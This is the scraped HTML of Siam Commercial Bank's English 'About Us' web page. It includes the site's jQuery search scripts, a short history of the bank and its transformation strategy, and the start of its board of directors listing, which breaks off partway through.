                    .ui-menu-item-wrapper.selected {
                        color: black;
                    }
                </style>
                <ul class="ui-menu ui-widget ui-widget-content ui-autocomplete ui-front div-predic-search" style="display: none; top: auto; width: 100%;">
                </ul>
            </section>
            <section data-quicklink="" class="no-result-list">
                <div class="row">
                    <div class="col-sm-6 col-md-4">
                        <!--<h3 class="title">!!!(langSite == "/th" ? "คำที่คนส่วนใหญ่ใช้ค้นหา" : "Keyword Suggestions")</h3>-->
                        <h3 class="title">Trending Search</h3>
                        <div class="list-links">
                            <ul>
                                                <li><a href="javascript:void(0);" title="Travel the world">Travel the world</a></li>
                                                <li><a href="javascript:void(0);" title="How to invest">How to invest</a></li>
                                                <li><a href="javascript:void(0);" title="TravelBuy first home">TravelBuy first home</a></li>
                                                <li><a href="javascript:void(0);" title="Prepare for retirement">Prepare for retirement</a></li>

                            </ul>
                        </div>
                    </div>
                    <div class="col-sm-6 col-md-4">
                        <h3 class="title">Recent Searches</h3>
                        <div class="list-links recent-search">
                            <ul>
                                    <li class="1"><a href="javascript:void(0);" title=""></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </section>
            <section data-tab="" class="results">
                <section class="result-list-menu hidden-xs hidden-sm">
                    <ul data-tab-header=""><li><a href="#search-result-option-0" title="All()" class="active">All(<span id="searchItems"></span>)</a></li></ul>
                </section>
                <section data-tab-content="" class="result-list">
                    <div id="divSearchResult"></div>
                    <div id="divSearchPageResult"></div>
                </section>
            </section>
            <section class="no-results">
                <input type="hidden" name="noResultStatement" id="noResultStatement" value="ผลการค้นหา <strong>&quot;{{keyword}}&quot;</strong> ไม่ปรากฎแต่อย่างใด">
                            <p id="noResultInputText">Your search <strong>"{{keyword}}"</strong> did not match any result</p>
                <div class="suggestion">
                    <h3>Suggestion:</h3>
                    <ul>
                                        <li>Make sure all words are spelled correctly.</li>
                                        <li>Try different keywords</li>
                                        <li>Try more general keywords.</li>
                    </ul>
                </div>
            </section>
        </div>
    </div>

</div>




 
<input type="hidden" id="hdtxtSearch" value="" />
<script>
    //var csrfToken = getAntiForgeryToken;
    // var csrfToken = "CfDJ8PK8HBol0G5AqiQ7-gfqrK9GWTTlTz_SSurRAbRtAgMICPyFRBbx4FwAB85Cfnb_PtTzhb1QVm_sRvFSjVXbfBbqVjCh4RYlBqqsh3EmBRKdH2_oHjqcorcbbML7DXm8OtBqG2j0YTaysMTYk6F67d0";
    function hassearch() {
        $('#search-modal .no-result-list').hide();
        $('.search-result .results').addClass("active")

    }

    $(function () {

        if ($('#search-modal > div.inner-container > div > section.no-result-list > div > div:nth-child(1) > h3').text().trim() === '') {
            $('.no-result-list').hide();
        }

        setTimeout(function () {
            $(".breadcrumb a[href!='#'][href!='']").each(function () {
                var href = $(this).attr("href");

                if (href.includes('#')) {
                    var parts = href.split('#');
                    var path = parts[0];
                    var fragment = parts[1];

                    if (!path.endsWith('.html')) {
                        path += '.html';
                    }

                    href = path + '#' + fragment;
                } else {
                    if (href.endsWith('/')) {
                        href = href.slice(0, -1);
                    }

                    if (!href.endsWith('.html')) {
                        href += '.html';
                    }
                }

                $(this).attr("href", href);
            });
        }, 500);

        $('.tagCloud a').on("click", function (e) {
            e.preventDefault();
            let keyword = $(this).text().trim();
            $('input#txtSearch').val(keyword).change();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);
            $('.icon-search').trigger('click');
        });


        $(document).on('keydown', function (event) {
            if (event.key === 'ArrowUp' || event.key === 'ArrowDown') {
                if ($('.div-predic-search').css('display') === 'block') {
                    var menuItems = $('.ui-menu-item-wrapper');
                    var currentIndex = menuItems.index($('.ui-menu-item-wrapper.selected'));

                    menuItems.removeClass('selected');

                    if (event.key === 'ArrowUp') {
                        currentIndex = (currentIndex === 0) ? menuItems.length - 1 : currentIndex - 1;
                    } else {
                        currentIndex = (currentIndex === menuItems.length - 1) ? 0 : currentIndex + 1;
                    }

                    menuItems.eq(currentIndex).addClass('selected');

                    var selectedItem = menuItems.eq(currentIndex).text();
                    $('input#txtSearch').val(selectedItem).change();
                }
                else {
                    if (event.key === 'ArrowDown' && $('input#txtSearch').is(':focus')) {
                        var inputValue = $('input#txtSearch').val();

                        if (inputValue.length < 4) return;

                        var Obj = {
                            searchText: inputValue,
                            page: 1
                        };

                        CallAjaxSearch("Predicsearch", Obj);
                    }
                }
            }
        });

        //การกดปุ่ม search หน้า home
        $('.search-block:not(.small) input#search-input').on("keyup",function (event) {
            if (event.which == 13) { // 13 is the Enter key
                let keyword = $('.search-block input#search-input').val();
                $('input#txtSearch').val(keyword).change();
                var Obj = {
                    searchText: keyword,
                    page: 1
                };
                CallAjaxSearch("Textsearch", Obj);
            }
        });

        $('.search-block:not(.notmodal):not(.small) button').on("click", function () {
            $('.icon-search').trigger('click');
            let keyword = $('.search-block input#search-input').val();
            //console.log("keyword = " + keyword)
            $('input#txtSearch').val(keyword).change();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);
        });

        $('.search-block.notmodal:not(.small) button').on("click", function () {
            $('.right-header .icon-search').trigger('click');
            let keyword = $('.search-block.notmodal input#search-input').val();
            //console.log("keyword = " + keyword)
            $('input#txtSearch').val(keyword).change();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);
        });

        //ป้องกันการเขียน <script> ใน input
        /*$('input#txtSearch').on('keydown', function (event) {
            if (event.key === '<' || event.key === '>') {
                event.preventDefault();
            }
        });
        $('input#txtSearch').on('input', function () {
            var searchText = $(this).val();
            searchText = searchText.replace(/<[^>]*>/g, '');
            $(this).val(searchText);
        });*///Comment ไว้เพราะไปใช้ function ใน script.js แทน


        $('input#txtSearch').on("keyup",function (event) {
            if (event.key !== 'ArrowUp' && event.key !== 'ArrowDown' && event.key !== 'Enter') {
                if (this.value.length < 4) return;
                let keyword = this.value;
                let Obj = {
                    searchText: keyword,
                    page: 1
                };
                CallAjaxSearch("Predicsearch", Obj);
            };


            if (event.which == 13) { // 13 is the Enter key
                $(".div-predic-search").css("display", "none");
                let keyword = $('input#txtSearch').val();
                let Obj = {
                    searchText: keyword,
                    page: 1
                };
                CallAjaxSearch("Textsearch", Obj);
            }
        });
        $('#submitsearch, #search-submit').on("click", function () {
            let keyword = $('input#txtSearch').val();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);

            //window.location.href = newUrl; // Redirect to the new URL
        });

        $('#search-modal .no-result-list .list-links ul li a').on("click", function () {
            //var searchTerm = $(this).text(); // Get the value from the input field
            //$('#txtSearch').val(searchTerm).change();
            //var newUrl = updateUrlParameter(searchTerm); // Function to update the URL


            //window.location.href = newUrl; // Redirect to the new URL
            var ralatelink = $(this).text();
            $('input#txtSearch').val(ralatelink).change();
            let keyword = $('input#txtSearch').val();
            var Obj = {
                searchText: keyword,
                page: 1
            };
            CallAjaxSearch("Textsearch", Obj);

        });

        $(document).on('click', function (e) {
            if (!$(e.target).closest('.div-predic-search').length) {
                $(".div-predic-search").css("display", "none");
            }
        });

        $('input#txtSearch').on('input blur', function (event) {
            setTimeout(function () {
                $(".div-predic-search").css("display", "none");
            }, 200);
        });




    });

    function ralatelink(value) {
        $('input#txtSearch').val(value).change();
        let keyword = $('input#txtSearch').val();
        var Obj = {
            searchText: keyword,
            page: 1
        };
        CallAjaxSearch("Textsearch", Obj);
        $(".div-predic-search").css("display", "none");
    }

    function generateRandomGUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }

    function CallAjaxSearch(PostAction, DataObj) {
        var guid = generateRandomGUID();
        $("#hdtxtSearch").val(DataObj.searchText);
        if (PostAction === "Predicsearch") {
            predicsearchAjaxRequest(DataObj, guid);
        }

        if (PostAction === "Textsearch") {
            textsearchAjaxRequest(PostAction, DataObj, guid);
        }
    }

    var predicsearchRetried302 = false;
    function predicsearchAjaxRequest(DataObj, guid) {
        getAntiForgeryToken()
            .then(token => {
                if (token) {
                    $.ajax({
                        type: "POST",
                        url: "/RootsMenu/Predicsearch?guid=" + guid,
                        beforeSend: function (xhr) {
                            xhr.setRequestHeader('X-CSRF-Token', token)
                        },
                        dataType: 'json',
                        contentType: 'application/json; charset=utf-8',
                        //headers: { "RequestVerificationToken": "CfDJ8PK8HBol0G5AqiQ7-gfqrK9GWTTlTz_SSurRAbRtAgMICPyFRBbx4FwAB85Cfnb_PtTzhb1QVm_sRvFSjVXbfBbqVjCh4RYlBqqsh3EmBRKdH2_oHjqcorcbbML7DXm8OtBqG2j0YTaysMTYk6F67d0" },
                        data: JSON.stringify(Object.assign({}, DataObj, { guid: guid })),
                        success: function (data) {
                            //console.log("result = " + JSON.stringify(data));
                            var Resulthtml = "";
                            var dataArray = data.split(',').filter(function (item) {
                                return item.trim() !== '';
                            });

                            for (var i = 0; i < dataArray.length; i++) {
                                //console.log("index:" + i + " = " + dataArray[i])
                                //เอา item ไปวน
                                Resulthtml += "<li class='ui-menu-item' onclick='ralatelink(\"" + dataArray[i] + "\")'><div tabindex='-1' class='ui-menu-item-wrapper'>" + dataArray[i] + "</div></li>";
                            }

                            $(".div-predic-search").css("display", "block");
                            $(".div-predic-search").html(Resulthtml);

                        },
                        error: function (xhr, status, error) {
                            if (xhr.status === 302 && !predicsearchRetried302) {
                                console.log("Error 302 occurred in ajax request, retrying...");
                                predicsearchRetried302 = true;
                                predicsearchAjaxRequest("Predicsearch", DataObj, guid);
                            } else {
                                console.log("Error occurred in ajax request:", error);
                            }
                        }
                    });
                    // return fetch('/your-endpoint', {
                    //     method: 'POST',
                    //     headers: {
                    //         'Content-Type': 'application/json',
                    //         'RequestVerificationToken': token
                    //     },
                    //     body: JSON.stringify({ /* your data here */ })
                    // });
                } else {
                    throw new Error('Failed to retrieve anti-forgery token');
                }
            })
            // .then(response => {
            //     if (response.ok) {
            //         console.log('Data sent successfully');
            //     } else {
            //         console.error('Error sending data:', response.statusText);
            //     }
            // })
            .catch(error => {
                console.error('Error :', error);
            });

        
    }

    var textsearchRetried302 = false;
    function textsearchAjaxRequest(PostAction, DataObj, guid) {    
        getAntiForgeryToken()
            .then(token => {
                if (token) {
                    $.ajax({
                        type: "POST",
                        url: "/RootsMenu/Textsearch?guid=" + guid,
                        beforeSend: function (xhr) {
                            xhr.setRequestHeader('X-CSRF-Token', token)
                        },
                        dataType: 'json',
                        contentType: 'application/json; charset=utf-8',
                        //headers: { "RequestVerificationToken": "CfDJ8PK8HBol0G5AqiQ7-gfqrK9GWTTlTz_SSurRAbRtAgMICPyFRBbx4FwAB85Cfnb_PtTzhb1QVm_sRvFSjVXbfBbqVjCh4RYlBqqsh3EmBRKdH2_oHjqcorcbbML7DXm8OtBqG2j0YTaysMTYk6F67d0" },
                        data: JSON.stringify(Object.assign({}, DataObj, { guid: guid })),
                        success: function (data) {
                            //console.log("result = " + JSON.stringify(data));
                            //hassearch();
                            //เอา json โยนเป็น result html
                            var Resulthtml = "";
                            var Query = data.query; //คำค้นหา
                            var CurrentPage = data.currentPage; //หน้าปัจจุบัน
                            var PrePage = CurrentPage - 1;
                            var NextPage = CurrentPage + 1;
                            //var gethdlang = $("#hdlang").val();
                            var gethdlang = "/en";
                            //var Prename = previous;
                            //var Nextname = next;
                            //console.log("C:" + CurrentPage);
                            //console.log("P:" + PrePage);
                            //console.log("N:" + NextPage);
                            //console.log("L:" + gethdlang);
                            var numberOfPages = data.numberOfPages; //หน้าทั้งหมด
                            var allItems = data.allItems; //จำนวนที่เจอทั้งหมด
                            ////console.log("JSON count :"+data.items.length)
                            $(".no-result-list").hide();
                            console.log("data.items.length = ", data.items.length)
                            if (CurrentPage === undefined || data.items.length === 0) {
                                $(".no-results").css("display", "block");
                                $(".result-list").css("display", "none");
                                $(".results").css("display", "none");
                                //$("#noResultInputText").text($("#hdtxtSearch").val());

                                var searchKeyword = $("#hdtxtSearch").val();
                                var searchNoResultStatement = '"Your search \u003Cstrong\u003E\u0022{{keyword}}\u0022\u003C/strong\u003E did not match any result"';
                                searchNoResultStatement = searchNoResultStatement.replace("{{keyword}}", searchKeyword);
                                var text = searchNoResultStatement
                                if (text.charAt(0) === '"') text = text.substring(1);
                                if (text.charAt(text.length - 1) === '"') text = text.substring(0, text.length - 1);
                                $("#noResultInputText").html(text);
                            } else {
                                for (var i = 0; i < data.items.length; i++) {
                                    //เอา item ไปวน
                                    Resulthtml += "<div class='result'><a href='" + gethdlang + data.items[i].url + "' class='ga_cta_link'><h3 class='title'>" + data.items[i].title + "</h3></a><div class='content'><p>" + data.items[i].content + "</p></div></div>";

                                }
                                $(".results").css("display", "block");
                                $(".result-list").css("display", "block");
                                $(".no-results").css("display", "none");
                                $(".search-result .results").addClass("active")
                                $("#divSearchResult").html(Resulthtml);

                                $(".div-predic-search").css("display", "none");

                                //วนวาด Pages
                                var ResulthtmlPage = "";
                                ResulthtmlPage += "<div class='paging' data-prev='ก่อนหน้า' data-next='ถัดไป'>"

                                // ตรวจสอบว่าไม่ได้อยู่ที่หน้าแรก
                                if (CurrentPage > 1) {
                                    ResulthtmlPage += "<li class='PagedList-skipToPrevious'><a href='javascript:void(0)' title='ก่อนหน้า' class='prev ga_pagination' onclick=\"SearchPage('previous', " + PrePage + ")\">ก่อนหน้า</a></li>";
                                }

                                var pagesToShow = 10; // จำนวนหน้าที่ต้องการแสดง

                                var startPage = Math.max(1, CurrentPage - Math.floor(pagesToShow / 2));
                                var endPage = Math.min(numberOfPages, startPage + pagesToShow - 1);

                                for (var j = startPage; j <= endPage; j++) {
                                    if (j == CurrentPage) {
                                        ResulthtmlPage += "<li class='active'><a href='javascript:void(0)' class='selected ga_pagination'>" + j + "</a></li>";
                                    } else {
                                        ResulthtmlPage += "<li><a href='javascript:void(0)' class='ga_pagination' onclick=\"SearchPage('Number', " + j + ")\">" + j + "</a></li>";
                                    }
                                }

                                // ตรวจสอบว่าไม่ได้อยู่ที่หน้าสุดท้าย
                                if (CurrentPage < numberOfPages) {
                                    ResulthtmlPage += "<li class='PagedList-skipToNext'><a href='javascript:void(0)' title='ถัดไป' class='next ga_pagination' onclick=\"SearchPage('next', " + NextPage + ")\">ถัดไป</a></li>";
                                }

                                ResulthtmlPage += "</ul>"
                                $("#divSearchPageResult").html(ResulthtmlPage);
                                $("#searchItems").html(allItems);

                            }




                        },
                        error: function (xhr, status, error) {
                            if (xhr.status === 302 && !textsearchRetried302) {
                                console.log("Error 302 occurred in ajax request, retrying...");
                                textsearchRetried302 = true;
                                textsearchAjaxRequest(PostAction, DataObj, guid);
                            } else {
                                console.log("Error occurred in ajax request:", error);
                            }
                        }
                    });
                    // return fetch('/your-endpoint', {
                    //     method: 'POST',
                    //     headers: {
                    //         'Content-Type': 'application/json',
                    //         'RequestVerificationToken': token
                    //     },
                    //     body: JSON.stringify({ /* your data here */ })
                    // });
                } else {
                    throw new Error('Failed to retrieve anti-forgery token');
                }
            })
            // .then(response => {
            //     if (response.ok) {
            //         console.log('Data sent successfully');
            //     } else {
            //         console.error('Error sending data:', response.statusText);
            //     }
            // })
            .catch(error => {
                console.error('Error :', error);
            });
        
    }


    function SearchPage(type, pid) {
        var S_searchtext = $('input#txtSearch').val();
        //console.log(pid);
        if (type != "") {
            var getlocation = window.location.origin + window.location.pathname;
            //console.log(getlocation);

            if (S_searchtext != false) {
                var SS_page = 1;
                if (pid != "") {
                    SS_page = pid;
                }
                //url = getlocation + "?searchtext=" + S_searchtext + "&page=" + SS_page;
                //console.log(url);
                //window.location.href = url;
                var Obj = {
                    searchText: S_searchtext,
                    page: SS_page
                };
                CallAjaxSearch("Textsearch", Obj);
            }
        }
    }
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

</script>
<script src="/js/sme-datalayer.js"></script>
            
    <div>
        
    </div>

                <div class="root responsivegrid " >
                                                  <div class="">

                                                        <div id="fn-consent_section">
                                                            <div class="consent_section " style="display:none; background-color: #e6e8ec; ">
                                                                <div class="consent_wrapper" id="kppidBar">
                                                                    <div class="consent_left">
                                                                        <p class="consent_title">Use and Management of Cookies</p>
                                                                        <div class="consent_detail">
                                                                            <p>We use cookies and other similar technologies on our website to enhance your browsing experience. For more information, please visit&nbsp; <a class="read_detail_setting" href="/en/personal-banking/cookies-policy.html" style="color: rgb(122,88,191);">our Cookies Notice.</a></p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="consent_right">


                                                                        <a href="javascript:void(0);" id="btn_kppid" class="accept-consent_btn" data-consentflag="dc,al,tg,cd,sh,re">Accept</a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                    <div style="position: relative" class="fn-root ">
                        







<div></div>



    <div>
        







<section class="banner-wrap content_bannerSlider banner-fixed card left fn-box-spacing "      >
    <section class="item ">
        <div style="background-image: url(/getmedia/7c1881bb-d9c0-42bc-a431-f910f64ee61f/landing_1.jpg);" class="thumb hidden-xs"></div>
        <div style="background-image: url(/getmedia/c7b4bbf2-4371-42c6-b18b-4656b00a1692/landing_1_m.jpg);" class="thumb hidden-sm hidden-md hidden-lg"></div>
        <div class="caption">
            <div class="inner-container">
                <div class="middle-block">
                        <div class="card-img">
                        </div>
                    <div class="desc">
                        <h3 class="sub-title"></h3>
                        <h2 class="intro">
                            <p>About Us</p>
                        </h2>
                        <p class="content"></p>
                        <div class="button-group">

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
</section>
    


    </div>

	<script>
		$(document).ready(function () {
			var urlHash = window.location.hash;
			if (urlHash) {
				var tabLink = $("ul[data-tab-header] a[href='" + urlHash + "']");
				if (tabLink.length) {
					tabLink.addClass("active");
					$("ul[data-tab-header] a[href^='#tab-']").not(tabLink).removeClass("active");
					$(urlHash).addClass("active");
					if (urlHash === "#tab-1") {
						$("#tab-1").addClass("active");
					}
				}
			}
			else {
				var defaultTabLink = $("ul[data-tab-header] a[href='#tab-1']");
				if (defaultTabLink.length) {
					defaultTabLink.addClass("active");
					$("#tab-1").addClass("active");
				}
			}
		});
	</script>

<div style="background:;" class="wrapper tab-fullwidth fn-box-spacing"      >
	<div class="inner-container">
		<section data-tab="" class="">
			<div class=tab-fullwidth-head>
			<div class="inner-container">
				<div class="row">
					<div class="col-xs-12 col-md-12">
						<header class="tab-head-fullwidth hidden-xs hidden-sm">
							<ul class="tabComponent" data-tab-header="">
									<li>
										<a href="#tab-1" title="From our early days until today" data-id="0" class="ga_tab_menu">From our early days until today</a>
									</li>
									<li>
										<a href="#tab-2" title="Board of Directors" data-id="1" class="ga_tab_menu ">Board of Directors</a>
									</li>
									<li>
										<a href="#tab-3" title="Senior Executive Officers" data-id="2" class="ga_tab_menu ">Senior Executive Officers</a>
									</li>
									<li>
										<a href="#tab-4" title="SCB&#x27;s strategic plan for change " data-id="3" class="ga_tab_menu ">SCB&#x27;s strategic plan for change </a>
									</li>
									<li>
										<a href="#tab-5" title="Awards &amp; Ranking" data-id="4" class="ga_tab_menu ">Awards &amp; Ranking</a>
									</li>
							</ul>
						</header>
					</div>
				</div>
			</div>
			</div>
			<section data-tab-content="" class="tab-story-landing-list">
		<div id="tab-1" class="inner mobile-tab-item ">
			
			<div class="row">
				<div class="wrapper paddingtop ">
					<div data-section="">
								<h2 class="title-primary mar-bot-md">From our early days until today</h2>
							<section class="content-paragraph">


						
									<div class="row row--with-cols-padding">
										<div class="col-12 col-md-8">
											
<div>
    









<div class="row">    <div class="section fn-rich-text col-sm-12">
        <div class="content-paragraph  fn-box-spacing"      >
            <h2 class="title light" style="margin-left: 15px">About SCB</h2>
        </div>
    </div>
</div>


    


</div>
										</div>
										<div class="col-6 col-md-4">
											
<div>
    
</div>
										</div>
									</div>


						
									<div class="row row--with-cols-padding">
										<div class="col-12 col-md-8">
											
<div>
    







<div data-template="about-us">
    <div class="titleTextComp section cq-Editable-dom fn-box-spacing"      >
			<div class="title"></div>
			<div class="content">
				<p id="isPasted">Siam Commercial Bank was established by royal charter on January 30, 1906 as the first Thai bank. During its more than 110 years in business, the Bank has played a leading role in providing the financial services needed in Thailand, developing deep expertise.</p><p>&nbsp;</p><p>Today, SCB is a leading universal bank, offering deposits and lending and a wide range of other products and services, to meet the needs of all customers. Our retail services include home loans, personal credit, car hire purchase, credit cards, ATM cards, debit cards, currency exchange facilities and overseas remittances as well as investment and insurance products. &nbsp;For corporate and SME customers, the Bank offers cash management-related services, lending products, international trade financing, treasury products, debt and capital market products, corporate advisory, investment banking and other services. Our services are backed by our extensive banking network and continual pursuit of technological innovation. In addition, the Bank's SCB Group includes three major subsidiaries that provide specialized financial services: SCB Securities and SCB Asset Management.</p>
			</div>
	</div>
</div>
    









<div data-template="about-us">
    <div class="titleTextComp section cq-Editable-dom fn-box-spacing"      >
			<div class="title"></div>
			<div class="content">
				<p><br></p><p>Under the vision to serve as "The Most Admired Bank,” SCB has established a strategic plan called SCB Transformation, designed to dramatically upgrade the Bank's infrastructure and enhance its long-term competitiveness. This transformative plan responds to rapid change in the financial services industry, which is being reshaped by digital technology, regulatory change and new consumer behavior. Following this strategic plan's "Going Upside Down" approach, the Bank will transform its business model and thinking throughout its human resources, work processes, products and technology, enabling breakthrough performance and creating sustainable value for our customers and society.</p><p><br><br></p>
			</div>
	</div>
</div>
    


</div>
										</div>
										<div class="col-6 col-md-4">
											
<div>
    








        <div class="section imageComp cq-Editable-dom fn-box-spacing"      >
            <img src="/getmedia/e01258b9-9e24-4c66-a3ca-53efcfba14a8/about-scb-2.jpg" alt="" class="hide img-responsive">
        </div>




    










        <div class="section imageComp cq-Editable-dom fn-box-spacing"      >
            <img src="/getmedia/9adfd199-c0be-4574-b051-71b056e0aa63/about-scb-1.jpg" alt="" class="hide img-responsive">
        </div>




    


</div>
										</div>
									</div>
								

						







							</section>
					</div>
					<div class="row officer-mx-0">
						
<div>
    
</div>
					</div>
					
				</div>
			</div>
		</div>
		<div id="tab-2" class="inner mobile-tab-item ">
			
			<div class="row">
				<div class="wrapper paddingtop ">
					<div data-section="">
								<h2 class="title-primary mar-bot-md">Non-executive Directors</h2>
							<section class="content-paragraph">
									<div class="row">
										<div class="col-md-12">
											
<div>
    
</div>
										</div>
									</div>


						
									<div class="row row--with-cols-padding">
										
<div>
    









<div class="mar-top col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/satitpong-sukvimol/" title="ACM. SATITPONG  SUKVIMOL" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/bce86040-d45a-44c7-af45-44b68802aed2/banner-360x360-acm-satitpong.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">ACM. SATITPONG  SUKVIMOL</h2>
                    <div class="desc">
                        
                            <p>Director and Member of the Corporate Social Responsibility Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class="mar-top col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/thumnithi-wanichthanom/" title="POL. COL. THUMNITHI  WANICHTHANOM" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/cbe87b2e-2309-40dd-97eb-bf83732cc219/banner-360x360-pol-col-thumnithi.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">POL. COL. THUMNITHI  WANICHTHANOM</h2>
                    <div class="desc">
                        
                            <p>Director, Chairman of the Corporate Social Responsibility Committee, and Member of the Executive Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/mr-kan-trakulhoon" title="MR. KAN TRAKULHOON" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/dd1637fe-e1a6-4408-921c-39b7935c6092/banner-360x360-mr-kan.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. KAN TRAKULHOON</h2>
                    <div class="desc">
                        
                            <p>Director, Chairman of the Executive committee, and Member of the Nomination, Compensation and Corporate Governance Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class="mar-top mar-bot col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/mr-prasan-chuaphanich" title="MR. PRASAN CHUAPHANICH" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/569691de-95fc-4664-8ce3-a0a2fc094863/banner-360x360-mr-prasan.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. PRASAN CHUAPHANICH</h2>
                    <div class="desc">
                        
                            <p>Director and Member of the Executive Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class="mar-top mar-bot col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/mr-chakkrit-parapuntakul" title=" MR. CHAKKRIT PARAPUNTAKUL" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/b29d0646-02bf-4eb1-a33b-4d3df46c4651/banner-360x360-mr-chakkrit.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3"> MR. CHAKKRIT PARAPUNTAKUL</h2>
                    <div class="desc">
                        
                            <p>Director, Member of the Risk Oversight Committee, and Member of the Nomination, Compensation and Corporate Governance Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class="mar-top mar-bot col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/mr-arthid-nanthawithaya/" title="MR. ARTHID NANTHAWITHAYA" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/6b26053e-57ae-464f-87c7-e9f3ee19fa57/banner-360x360-mr-arthid.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. ARTHID NANTHAWITHAYA</h2>
                    <div class="desc">
                        
                            <p>Director, Member of the Executive Committee and Member of the Technology Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class="mar-top mar-bot col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/kullaya-t/" title="DR. KULAYA TANTITEMIT" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/75d4fb73-951a-4a5a-a359-3b327e6d08bc/dr-kulaya-360x360.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">DR. KULAYA TANTITEMIT</h2>
                    <div class="desc">
                        
                            <p>Director, Member of the Risk Oversight Committee and Member of the Corporate Social Responsibility Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/surasak-khaoroptham/" title="MR. SURASAK KHAOROPTHAM" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/743c4ad8-fb05-42cb-9dae-861b65beb1f3/surasak-mb.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. SURASAK KHAOROPTHAM</h2>
                    <div class="desc">
                        
                            <p>Director and Member of the Executive Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/arak-sutivong/" title="DR. ARAK SUTIVONG" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/35a008b5-e412-4c69-a72c-c4439536de6b/dr-arak-360x360px.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">DR. ARAK SUTIVONG</h2>
                    <div class="desc">
                        
                            <p>Director and Member of the Executive Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    


</div>
									</div>


						
									<div class="row row--with-cols-padding">
										
<div>
    









<div class="row">    <div class="section fn-rich-text col-sm-12">
        <div class="content-paragraph mar-top fn-box-spacing"      >
            <div class="pad-top-lg pad-bot-lg"><div class="col-md-12"><h2 class="title-primary" style="margin-left: 15px">Independent Directors</h2><p class="text-medium mar-top mar-bot"><br></p></div></div>
        </div>
    </div>
</div>


    


</div>
									</div>
								

						
									<div class="row row--with-cols-padding">
										
<div>
    









<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/apisak-tantivorawong" title="MR. APISAK TANTIVORAWONG" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/9188ff8d-914d-4b05-962d-c902ef245b0b/banner-360x360-mr-apisak.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. APISAK TANTIVORAWONG</h2>
                    <div class="desc">
                        
                            <p>Chairman of the Board and Independent Director</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
